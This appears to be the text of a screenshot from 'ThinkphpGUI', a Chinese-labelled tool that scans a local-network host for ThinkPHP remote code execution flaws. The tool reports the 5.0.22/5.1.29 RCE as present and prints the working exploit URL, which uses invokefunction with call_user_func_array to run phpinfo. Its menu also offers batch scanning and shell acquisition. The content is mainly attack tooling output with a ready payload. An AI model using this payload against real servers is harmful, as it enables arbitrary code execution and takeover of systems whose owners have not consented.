 ThinkphpGUI By 莲花
URL: http://192.168.20.135 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.20.135/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1